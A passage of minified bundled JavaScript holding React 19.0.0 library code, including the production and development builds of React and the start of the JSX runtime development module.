instead.")}return He}function te(E,X,fe){if(E==null)return E;var oe=[],re=0;return de(E,oe,"","",function(Ne){return X.call(fe,Ne,re++)}),oe}function I(E){if(E._status===-1){var X=E._result;X=X(),X.then(function(fe){(E._status===0||E._status===-1)&&(E._status=1,E._result=fe)},function(fe){(E._status===0||E._status===-1)&&(E._status=2,E._result=fe)}),E._status===-1&&(E._status=0,E._result=X)}if(E._status===1)return E._result.default;throw E._result}var le=typeof reportError=="function"?reportError:function(E){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var X=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof E=="object"&&E!==null&&typeof E.message=="string"?String(E.message):String(E),error:E});if(!window.dispatchEvent(X))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",E);return}console.error(E)};function me(){}return nt.Children={map:te,forEach:function(E,X,fe){te(E,function(){X.apply(this,arguments)},fe)},count:function(E){var X=0;return te(E,function(){X++}),X},toArray:function(E){return te(E,function(X){return X})||[]},only:function(E){if(!Ee(E))throw Error("React.Children.only expected to receive a single React element child.");return E}},nt.Component=Qe,nt.Fragment=A,nt.Profiler=j,nt.PureComponent=qe,nt.StrictMode=b,nt.Suspense=B,nt.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=ue,nt.act=function(){throw Error("act(...) is not supported in production builds of React.")},nt.cache=function(E){return function(){return E.apply(null,arguments)}},nt.cloneElement=function(E,X,fe){if(E==null)throw Error("The argument must be a React element, but you passed "+E+".");var oe=se({},E.props),re=E.key,Ne=void 0;if(X!=null)for(He in X.ref!==void 0&&(Ne=void 0),X.key!==void 0&&(re=""+X.key),X)!Se.call(X,He)||He==="key"||He==="__self"||He==="__source"||He==="ref"&&X.ref===void 0||(oe[He]=X[He]);var He=arguments.length-2;if(He===1)oe.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];oe.children=gt}return zt(E.type,re,void 0,void 0,Ne,oe)},nt.createContext=function(E){return E={$$typeof:k,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null},E.Provider=E,E.Consumer={$$typeof:Z,_context:E},E},nt.createElement=function(E,X,fe){var oe,re={},Ne=null;if(X!=null)for(oe in X.key!==void 0&&(Ne=""+X.key),X)Se.call(X,oe)&&oe!=="key"&&oe!=="__self"&&oe!=="__source"&&(re[oe]=X[oe]);var He=arguments.length-2;if(He===1)re.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];re.children=gt}if(E&&E.defaultProps)for(oe in He=E.defaultProps,He)re[oe]===void 0&&(re[oe]=He[oe]);return zt(E,Ne,void 0,void 0,null,re)},nt.createRef=function(){return{current:null}},nt.forwardRef=function(E){return{$$typeof:ae,render:E}},nt.isValidElement=Ee,nt.lazy=function(E){return{$$typeof:he,_payload:{_status:-1,_result:E},_init:I}},nt.memo=function(E,X){return{$$typeof:M,type:E,compare:X===void 0?null:X}},nt.startTransition=function(E){var X=ue.T,fe={};ue.T=fe;try{var oe=E(),re=ue.S;re!==null&&re(fe,oe),typeof oe=="object"&&oe!==null&&typeof oe.then=="function"&&oe.then(me,le)}catch(Ne){le(Ne)}finally{ue.T=X}},nt.unstable_useCacheRefresh=function(){return ue.H.useCacheRefresh()},nt.use=function(E){return ue.H.use(E)},nt.useActionState=function(E,X,fe){return ue.H.useActionState(E,X,fe)},nt.useCallback=function(E,X){return ue.H.useCallback(E,X)},nt.useContext=function(E){return ue.H.useContext(E)},nt.useDebugValue=function(){},nt.useDeferredValue=function(E,X){return ue.H.useDeferredValue(E,X)},nt.useEffect=function(E,X){return ue.H.useEffect(E,X)},nt.useId=function(){return ue.H.useId()},nt.useImperativeHandle=function(E,X,fe){return ue.H.useImperativeHandle(E,X,fe)},nt.useInsertionEffect=function(E,X){return ue.H.useInsertionEffect(E,X)},nt.useLayoutEffect=function(E,X){return ue.H.useLayoutEffect(E,X)},nt.useMemo=function(E,X){return ue.H.useMemo(E,X)},nt.useOptimistic=function(E,X){return ue.H.useOptimistic(E,X)},nt.useReducer=function(E,X,fe){return ue.H.useReducer(E,X,fe)},nt.useRef=function(E){return ue.H.useRef(E)},nt.useState=function(E){return ue.H.useState(E)},nt.useSyncExternalStore=function(E,X,fe){return ue.H.useSyncExternalStore(E,X,fe)},nt.useTransition=function(){return ue.H.useTransition()},nt.version="19.0.0",nt}var $h={exports:{}};$h.exports;var Wv;function NS(){return Wv||(Wv=1,function(p,T){var A={};/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */A.NODE_ENV!=="production"&&function(){function b(y,C){Object.defineProperty(k.prototype,y,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",C[0],C[1])}})}function j(y){return y===null||typeof y!="object"?null:(y=ka&&y[ka]||y["@@iterator"],typeof y=="function"?y:null)}function Z(y,C){y=(y=y.constructor)&&(y.displayName||y.name)||"ReactClass";var F=y+"."+C;kn[F]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",C,y),kn[F]=!0)}function k(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function ae(){}function B(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function M(y){return""+y}function he(y){try{M(y);var C=!1}catch{C=!0}if(C){C=console;var F=C.error,ce=typeof Symbol=="function"&&Symbol.toStringTag&&y[Symbol.toStringTag]||y.constructor.name||"Object";return F.call(C,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",ce),M(y)}}function ye(y){if(y==null)return null;if(typeof y=="function")return y.$$typeof===Ze?null:y.displayName||y.name||null;if(typeof y=="string")return y;switch(y){case wt:return"Fragment";case ct:return"Portal";case gl:return"Profiler";case vt:return"StrictMode";case nn:return"Suspense";case xn:return"SuspenseList"}if(typeof y=="object")switch(typeof y.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),y.$$typeof){case Ie:return(y.displayName||"Context")+".Provider";case Vl:return(y._context.displayName||"Context")+".Consumer";case Cn:var C=y.render;return y=y.displayName,y||(y=C.displayName||C.name||"",y=y!==""?"ForwardRef("+y+")":"ForwardRef"),y;case Ea:return C=y.displayName||null,C!==null?C:ye(y.type)||"Memo";case dt:C=y._payload,y=y._init;try{return ye(y(C))}catch{}}return null}function Q(y){return typeof y=="string"||typeof y=="function"||y===wt||y===gl||y===vt||y===nn||y===xn||y===Ci||typeof y=="object"&&y!==null&&(y.$$typeof===dt||y.$$typeof===Ea||y.$$typeof===Ie||y.$$typeof===Vl||y.$$typeof===Cn||y.$$typeof===Ml||y.getModuleId!==void 0)}function N(){}function se(){if(an===0){pn=console.log,Yt=console.info,Jn=console.warn,rl=console.error,Ql=console.group,qr=console.groupCollapsed,Vr=console.groupEnd;var y={configurable:!0,enumerable:!0,value:N,writable:!0};Object.defineProperties(console,{info:y,log:y,warn:y,error:y,group:y,groupCollapsed:y,groupEnd:y})}an++}function Ae(){if(an--,an===0){var y={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Te({},y,{value:pn}),info:Te({},y,{value:Yt}),warn:Te({},y,{value:Jn}),error:Te({},y,{value:rl}),group:Te({},y,{value:Ql}),groupCollapsed:Te({},y,{value:qr}),groupEnd:Te({},y,{value:Vr})})}0>an&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Qe(y){if(Ao===void 0)try{throw Error()}catch(F){var C=F.stack.trim().match(/\n( *(at )?)/);Ao=C&&C[1]||"",xi=-1<F.stack.indexOf(`
    at`)?" (<anonymous>)":-1<F.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ao+y+xi}function Ke(y,C){if(!y||Nu)return"";var F=Ra.get(y);if(F!==void 0)return F;Nu=!0,F=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var ce=null;ce=Ye.H,Ye.H=null,se();try{var Re={DetermineComponentFrameRoot:function(){try{if(C){var wl=function(){throw Error()};if(Object.defineProperty(wl.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(wl,[])}catch(Kn){var _t=Kn}Reflect.construct(y,[],wl)}else{try{wl.call()}catch(Kn){_t=Kn}y.call(wl.prototype)}}else{try{throw Error()}catch(Kn){_t=Kn}(wl=y())&&typeof wl.catch=="function"&&wl.catch(function(){})}}catch(Kn){if(Kn&&_t&&typeof Kn.stack=="string")return[Kn.stack,_t.stack]}return[null,null]}};Re.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var je=Object.getOwnPropertyDescriptor(Re.DetermineComponentFrameRoot,"name");je&&je.configurable&&Object.defineProperty(Re.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var be=Re.DetermineComponentFrameRoot(),ht=be[0],rt=be[1];if(ht&&rt){var Dt=ht.split(`
`),ll=rt.split(`
`);for(be=je=0;je<Dt.length&&!Dt[je].includes("DetermineComponentFrameRoot");)je++;for(;be<ll.length&&!ll[be].includes("DetermineComponentFrameRoot");)be++;if(je===Dt.length||be===ll.length)for(je=Dt.length-1,be=ll.length-1;1<=je&&0<=be&&Dt[je]!==ll[be];)be--;for(;1<=je&&0<=be;je--,be--)if(Dt[je]!==ll[be]){if(je!==1||be!==1)do if(je--,be--,0>be||Dt[je]!==ll[be]){var Nn=`
`+Dt[je].replace(" at new "," at ");return y.displayName&&Nn.includes("<anonymous>")&&(Nn=Nn.replace("<anonymous>",y.displayName)),typeof y=="function"&&Ra.set(y,Nn),Nn}while(1<=je&&0<=be);break}}}finally{Nu=!1,Ye.H=ce,Ae(),Error.prepareStackTrace=F}return Dt=(Dt=y?y.displayName||y.name:"")?Qe(Dt):"",typeof y=="function"&&Ra.set(y,Dt),Dt}function qe(y){if(y==null)return"";if(typeof y=="function"){var C=y.prototype;return Ke(y,!(!C||!C.isReactComponent))}if(typeof y=="string")return Qe(y);switch(y){case nn:return Qe("Suspense");case xn:return Qe("SuspenseList")}if(typeof y=="object")switch(y.$$typeof){case Cn:return y=Ke(y.render,!1),y;case Ea:return qe(y.type);case dt:C=y._payload,y=y._init;try{return qe(y(C))}catch{}}return""}function xe(){var y=Ye.A;return y===null?null:y.getOwner()}function it(y){if(Ul.call(y,"key")){var C=Object.getOwnPropertyDescriptor(y,"key").get;if(C&&C.isReactWarning)return!1}return y.key!==void 0}function ue(y,C){function F(){Un||(Un=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",C))}F.isReactWarning=!0,Object.defineProperty(y,"key",{get:F,configurable:!0})}function Se(){var y=ye(this.type);return Hu[y]||(Hu[y]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),y=this.props.ref,y!==void 0?y:null}function zt(y,C,F,ce,Re,je){return F=je.ref,y={$$typeof:gt,type:y,key:C,props:je,_owner:Re},(F!==void 0?F:null)!==null?Object.defineProperty(y,"ref",{enumerable:!1,get:Se}):Object.defineProperty(y,"ref",{enumerable:!1,value:null}),y._store={},Object.defineProperty(y._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(y,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(y.props),Object.freeze(y)),y}function Rl(y,C){return C=zt(y.type,C,void 0,void 0,y._owner,y.props),C._store.validated=y._store.validated,C}function Ee(y,C){if(typeof y=="object"&&y&&y.$$typeof!==Ui){if(Ot(y))for(var F=0;F<y.length;F++){var ce=y[F];Ge(ce)&&Bt(ce,C)}else if(Ge(y))y._store&&(y._store.validated=1);else if(F=j(y),typeof F=="function"&&F!==y.entries&&(F=F.call(y),F!==y))for(;!(y=F.next()).done;)Ge(y.value)&&Bt(y.value,C)}}function Ge(y){return typeof y=="object"&&y!==null&&y.$$typeof===gt}function Bt(y,C){if(y._store&&!y._store.validated&&y.key==null&&(y._store.validated=1,C=Wt(C),!Ka[C])){Ka[C]=!0;var F="";y&&y._owner!=null&&y._owner!==xe()&&(F=null,typeof y._owner.tag=="number"?F=ye(y._owner.type):typeof y._owner.name=="string"&&(F=y._owner.name),F=" It was passed a child from "+F+".");var ce=Ye.getCurrentStack;Ye.getCurrentStack=function(){var Re=qe(y.type);return ce&&(Re+=ce()||""),Re},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',C,F),Ye.getCurrentStack=ce}}function Wt(y){var C="",F=xe();return F&&(F=ye(F.type))&&(C=`

Check the render method of \``+F+"`."),C||(y=ye(y))&&(C=`

Check the top-level render call using <`+y+">."),C}function Nt(y){var C={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(F){return C[F]})}function Et(y,C){return typeof y=="object"&&y!==null&&y.key!=null?(he(y.key),Nt(""+y.key)):C.toString(36)}function de(){}function te(y){switch(y.status){case"fulfilled":return y.value;case"rejected":throw y.reason;default:switch(typeof y.status=="string"?y.then(de,de):(y.status="pending",y.then(function(C){y.status==="pending"&&(y.status="fulfilled",y.value=C)},function(C){y.status==="pending"&&(y.status="rejected",y.reason=C)})),y.status){case"fulfilled":return y.value;case"rejected":throw y.reason}}throw y}function I(y,C,F,ce,Re){var je=typeof y;(je==="undefined"||je==="boolean")&&(y=null);var be=!1;if(y===null)be=!0;else switch(je){case"bigint":case"string":case"number":be=!0;break;case"object":switch(y.$$typeof){case gt:case ct:be=!0;break;case dt:return be=y._init,I(be(y._payload),C,F,ce,Re)}}if(be){be=y,Re=Re(be);var ht=ce===""?"."+Et(be,0):ce;return Ot(Re)?(F="",ht!=null&&(F=ht.replace(wn,"$&/")+"/"),I(Re,C,F,"",function(Dt){return Dt})):Re!=null&&(Ge(Re)&&(Re.key!=null&&(be&&be.key===Re.key||he(Re.key)),F=Rl(Re,F+(Re.key==null||be&&be.key===Re.key?"":(""+Re.key).replace(wn,"$&/")+"/")+ht),ce!==""&&be!=null&&Ge(be)&&be.key==null&&be._store&&!be._store.validated&&(F._store.validated=2),Re=F),C.push(Re)),1}if(be=0,ht=ce===""?".":ce+":",Ot(y))for(var rt=0;rt<y.length;rt++)ce=y[rt],je=ht+Et(ce,rt),be+=I(ce,C,F,je,Re);else if(rt=j(y),typeof rt=="function")for(rt===y.entries&&(tl||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),tl=!0),y=rt.call(y),rt=0;!(ce=y.next()).done;)ce=ce.value,je=ht+Et(ce,rt++),be+=I(ce,C,F,je,Re);else if(je==="object"){if(typeof y.then=="function")return I(te(y),C,F,ce,Re);throw C=String(y),Error("Objects are not valid as a React child (found: "+(C==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":C)+"). If you meant to render a collection of children, use an array instead.")}return be}function le(y,C,F){if(y==null)return y;var ce=[],Re=0;return I(y,ce,"","",function(je){return C.call(F,je,Re++)}),ce}function me(y){if(y._status===-1){var C=y._result;C=C(),C.then(function(F){(y._status===0||y._status===-1)&&(y._status=1,y._result=F)},function(F){(y._status===0||y._status===-1)&&(y._status=2,y._result=F)}),y._status===-1&&(y._status=0,y._result=C)}if(y._status===1)return C=y._result,C===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,C),"default"in C||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,C),C.default;throw y._result}function E(){var y=Ye.H;return y===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),y}function X(){}function fe(y){if(_u===null)try{var C=("require"+Math.random()).slice(0,7);_u=(p&&p[C]).call(p,"timers").setImmediate}catch{_u=function(ce){Wa===!1&&(Wa=!0,typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Re=new MessageChannel;Re.port1.onmessage=ce,Re.port2.postMessage(void 0)}}return _u(y)}function oe(y){return 1<y.length&&typeof AggregateError=="function"?new AggregateError(y):y[0]}function re(y,C){C!==wi-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),wi=C}function Ne(y,C,F){var ce=Ye.actQueue;if(ce!==null)if(ce.length!==0)try{He(ce),fe(function(){return Ne(y,C,F)});return}catch(Re){Ye.thrownErrors.push(Re)}else Ye.actQueue=null;0<Ye.thrownErrors.length?(ce=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,F(ce)):C(y)}function He(y){if(!Ni){Ni=!0;var C=0;try{for(;C<y.length;C++){var F=y[C];do{Ye.didUsePromise=!1;var ce=F(!1);if(ce!==null){if(Ye.didUsePromise){y[C]=F,y.splice(0,C);return}F=ce}else break}while(!0)}y.length=0}catch(Re){y.splice(0,C+1),Ye.thrownErrors.push(Re)}finally{Ni=!1}}}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var gt=Symbol.for("react.transitional.element"),ct=Symbol.for("react.portal"),wt=Symbol.for("react.fragment"),vt=Symbol.for("react.strict_mode"),gl=Symbol.for("react.profiler"),Vl=Symbol.for("react.consumer"),Ie=Symbol.for("react.context"),Cn=Symbol.for("react.forward_ref"),nn=Symbol.for("react.suspense"),xn=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),dt=Symbol.for("react.lazy"),Ci=Symbol.for("react.offscreen"),ka=Symbol.iterator,kn={},D={isMounted:function(){return!1},enqueueForceUpdate:function(y){Z(y,"forceUpdate")},enqueueReplaceState:function(y){Z(y,"replaceState")},enqueueSetState:function(y){Z(y,"setState")}},Te=Object.assign,ve={};Object.freeze(ve),k.prototype.isReactComponent={},k.prototype.setState=function(y,C){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,C,"setState")},k.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};var Xe={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236)."]},$t;for($t in Xe)Xe.hasOwnProperty($t)&&b($t,Xe[$t]);ae.prototype=k.prototype,Xe=B.prototype=new ae,Xe.constructor=B,Te(Xe,k.prototype),Xe.isPureReactComponent=!0;var Ot=Array.isArray,Ze=Symbol.for("react.client.reference"),Ye={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null},Ul=Object.prototype.hasOwnProperty,Ml=Symbol.for("react.client.reference"),an=0,pn,Yt,Jn,rl,Ql,qr,Vr;N.__reactDisabledLog=!0;var Ao,xi,Nu=!1,Ra=new(typeof WeakMap=="function"?WeakMap:Map),Ui=Symbol.for("react.client.reference"),Un,Ja,Hu={},Ka={},tl=!1,wn=/\/+/g,ju=typeof reportError=="function"?reportError:function(y){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var C=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof y=="object"&&y!==null&&typeof y.message=="string"?String(y.message):String(y),error:y});if(!window.dispatchEvent(C))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",y);return}console.error(y)},Wa=!1,_u=null,wi=0,$a=!1,Ni=!1,Al=typeof queueMicrotask=="function"?function(y){queueMicrotask(function(){return queueMicrotask(y)})}:fe;T.Children={map:le,forEach:function(y,C,F){le(y,function(){C.apply(this,arguments)},F)},count:function(y){var C=0;return le(y,function(){C++}),C},toArray:function(y){return le(y,function(C){return C})||[]},only:function(y){if(!Ge(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},T.Component=k,T.Fragment=wt,T.Profiler=gl,T.PureComponent=B,T.StrictMode=vt,T.Suspense=nn,T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Ye,T.act=function(y){var C=Ye.actQueue,F=wi;wi++;var ce=Ye.actQueue=C!==null?C:[],Re=!1;try{var je=y()}catch(rt){Ye.thrownErrors.push(rt)}if(0<Ye.thrownErrors.length)throw re(C,F),y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;if(je!==null&&typeof je=="object"&&typeof je.then=="function"){var be=je;return Al(function(){Re||$a||($a=!0,console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(rt,Dt){Re=!0,be.then(function(ll){if(re(C,F),F===0){try{He(ce),fe(function(){return Ne(ll,rt,Dt)})}catch(wl){Ye.thrownErrors.push(wl)}if(0<Ye.thrownErrors.length){var Nn=oe(Ye.thrownErrors);Ye.thrownErrors.length=0,Dt(Nn)}}else rt(ll)},function(ll){re(C,F),0<Ye.thrownErrors.length&&(ll=oe(Ye.thrownErrors),Ye.thrownErrors.length=0),Dt(ll)})}}}var ht=je;if(re(C,F),F===0&&(He(ce),ce.length!==0&&Al(function(){Re||$a||($a=!0,console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),Ye.actQueue=null),0<Ye.thrownErrors.length)throw y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;return{then:function(rt,Dt){Re=!0,F===0?(Ye.actQueue=ce,fe(function(){return Ne(ht,rt,Dt)})):rt(ht)}}},T.cache=function(y){return function(){return y.apply(null,arguments)}},T.cloneElement=function(y,C,F){if(y==null)throw Error("The argument must be a React element, but you passed "+y+".");var ce=Te({},y.props),Re=y.key,je=y._owner;if(C!=null){var be;e:{if(Ul.call(C,"ref")&&(be=Object.getOwnPropertyDescriptor(C,"ref").get)&&be.isReactWarning){be=!1;break e}be=C.ref!==void 0}be&&(je=xe()),it(C)&&(he(C.key),Re=""+C.key);for(ht in C)!Ul.call(C,ht)||ht==="key"||ht==="__self"||ht==="__source"||ht==="ref"&&C.ref===void 0||(ce[ht]=C[ht])}var ht=arguments.length-2;if(ht===1)ce.children=F;else if(1<ht){be=Array(ht);for(var rt=0;rt<ht;rt++)be[rt]=arguments[rt+2];ce.children=be}for(ce=zt(y.type,Re,void 0,void 0,je,ce),Re=2;Re<arguments.length;Re++)Ee(arguments[Re],ce.type);return ce},T.createContext=function(y){return y={$$typeof:Ie,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null},y.Provider=y,y.Consumer={$$typeof:Vl,_context:y},y._currentRenderer=null,y._currentRenderer2=null,y},T.createElement=function(y,C,F){if(Q(y))for(var ce=2;ce<arguments.length;ce++)Ee(arguments[ce],y);else{if(ce="",(y===void 0||typeof y=="object"&&y!==null&&Object.keys(y).length===0)&&(ce+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),y===null)var Re="null";else Ot(y)?Re="array":y!==void 0&&y.$$typeof===gt?(Re="<"+(ye(y.type)||"Unknown")+" />",ce=" Did you accidentally export a JSX literal instead of a component?"):Re=typeof y;console.error("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Re,ce)}var je;if(ce={},Re=null,C!=null)for(je in Ja||!("__self"in C)||"key"in C||(Ja=!0,console.warn("Your app (or one of its dependencies) is using an outdated JSX transform. Update to the modern JSX transform for faster performance: https://react.dev/link/new-jsx-transform")),it(C)&&(he(C.key),Re=""+C.key),C)Ul.call(C,je)&&je!=="key"&&je!=="__self"&&je!=="__source"&&(ce[je]=C[je]);var be=arguments.length-2;if(be===1)ce.children=F;else if(1<be){for(var ht=Array(be),rt=0;rt<be;rt++)ht[rt]=arguments[rt+2];Object.freeze&&Object.freeze(ht),ce.children=ht}if(y&&y.defaultProps)for(je in be=y.defaultProps,be)ce[je]===void 0&&(ce[je]=be[je]);return Re&&ue(ce,typeof y=="function"?y.displayName||y.name||"Unknown":y),zt(y,Re,void 0,void 0,xe(),ce)},T.createRef=function(){var y={current:null};return Object.seal(y),y},T.forwardRef=function(y){y!=null&&y.$$typeof===Ea?console.error("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...))."):typeof y!="function"?console.error("forwardRef requires a render function but was given %s.",y===null?"null":typeof y):y.length!==0&&y.length!==2&&console.error("forwardRef render functions accept exactly two parameters: props and ref. %s",y.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined."),y!=null&&y.defaultProps!=null&&console.error("forwardRef render functions do not support defaultProps. Did you accidentally pass a React component?");var C={$$typeof:Cn,render:y},F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.isValidElement=Ge,T.lazy=function(y){return{$$typeof:dt,_payload:{_status:-1,_result:y},_init:me}},T.memo=function(y,C){Q(y)||console.error("memo: The first argument must be a component. Instead received: %s",y===null?"null":typeof y),C={$$typeof:Ea,type:y,compare:C===void 0?null:C};var F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.startTransition=function(y){var C=Ye.T,F={};Ye.T=F,F._updatedFibers=new Set;try{var ce=y(),Re=Ye.S;Re!==null&&Re(F,ce),typeof ce=="object"&&ce!==null&&typeof ce.then=="function"&&ce.then(X,ju)}catch(je){ju(je)}finally{C===null&&F._updatedFibers&&(y=F._updatedFibers.size,F._updatedFibers.clear(),10<y&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.")),Ye.T=C}},T.unstable_useCacheRefresh=function(){return E().useCacheRefresh()},T.use=function(y){return E().use(y)},T.useActionState=function(y,C,F){return E().useActionState(y,C,F)},T.useCallback=function(y,C){return E().useCallback(y,C)},T.useContext=function(y){var C=E();return y.$$typeof===Vl&&console.error("Calling useContext(Context.Consumer) is not supported and will cause bugs. Did you mean to call useContext(Context) instead?"),C.useContext(y)},T.useDebugValue=function(y,C){return E().useDebugValue(y,C)},T.useDeferredValue=function(y,C){return E().useDeferredValue(y,C)},T.useEffect=function(y,C){return E().useEffect(y,C)},T.useId=function(){return E().useId()},T.useImperativeHandle=function(y,C,F){return E().useImperativeHandle(y,C,F)},T.useInsertionEffect=function(y,C){return E().useInsertionEffect(y,C)},T.useLayoutEffect=function(y,C){return E().useLayoutEffect(y,C)},T.useMemo=function(y,C){return E().useMemo(y,C)},T.useOptimistic=function(y,C){return E().useOptimistic(y,C)},T.useReducer=function(y,C,F){return E().useReducer(y,C,F)},T.useRef=function(y){return E().useRef(y)},T.useState=function(y){return E().useState(y)},T.useSyncExternalStore=function(y,C,F){return E().useSyncExternalStore(y,C,F)},T.useTransition=function(){return E().useTransition()},T.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}($h,$h.exports)),$h.exports}var $v;function Ds(){if($v)return b0.exports;$v=1;var p={};return p.NODE_ENV==="production"?b0.exports=wS():b0.exports=NS(),b0.exports}var Iv;function HS(){if(Iv)return Wh;Iv=1;var p={};/**
 * @license React
 * react-jsx-runtime.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(D){if(D==null)return null;if(typeof D=="function")return D.$$typeof===me?null:D.displayName||D.name||null;if(typeof D=="string")return D;switch(D){case zt:return"Fragment";case Se:return"Portal";case Ee:return"Profiler";case Rl:return"StrictMode";case Nt:return"Suspense";case Et:return"SuspenseList"}if(typeof D=="object")switch(typeof D.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),D.$$typeof){case Bt:return(D.displayName||"Context")+".Provider";case Ge:return(D._context.displayName||"Context")+".Consumer";case Wt:var Te=D.render;return D=D.displayName,D||(D=Te.displayName||Te.name||"",D=D!==""?"ForwardRef("+D+")":"ForwardRef"),D;case de:return Te=D.displayName||null,Te!==null?Te:T(D.type)||"Memo";case te:Te=D._payload,D=D._init;try{return T(D(Te))}catch{}}return null}function A(D){return""+D}function b(D){try{A(D);var Te=!1}catch{Te=!0}if(Te){Te=console;var ve=Te.error,Xe=typeof Symbol=="function"&&Symbol.toStringTag&&D[Symbol.toStringTag]||D.constructor.name||"Object";return ve.call(Te,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",Xe),A(D)}}function j(){}function Z(){if(Ne===0){He=console.log,gt=console.info,ct=console.warn,wt=console.error,vt=console.group,gl=console.groupCollapsed,Vl=console.groupEnd;var 